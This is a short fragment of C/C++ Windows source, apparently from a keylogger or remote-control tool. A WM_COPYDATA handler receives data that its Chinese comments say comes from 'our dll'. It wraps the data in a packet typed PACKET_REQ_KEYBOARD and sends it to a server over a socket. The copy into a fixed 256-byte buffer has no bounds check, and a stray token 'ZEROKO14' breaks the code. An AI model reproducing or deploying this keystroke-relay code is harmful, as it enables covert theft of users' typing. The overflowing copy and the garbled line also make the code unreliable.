 case WM_COPYDATA:
ZEROKO14
{
//表示我们的dll发送的数据，我们到这里接受并处理
PCOPYDATASTRUCT pcds = (PCOPYDATASTRUCT)lParam;
//OutputDebugStringA((LPCSTR)(pcds->lpData));
const char* pStr = (const char*)pcds->lpData;
//向服务端发送数据
char szBuf[256];
MyPacket* pPkt = (MyPacket*)szBuf;
pPkt->type = PACKET_REQ_KEYBOARD;
pPkt->length = strlen(pStr) + 1;//仅仅表示数据长度，不包括结构体头部的前面2个4字节。
memcpy(pPkt->data, pStr, pPkt->length); //将数据拷贝给包中
send(s,
(const char*)pPkt,
pPkt->length + sizeof(unsigned int) * 2,
0);
}
break;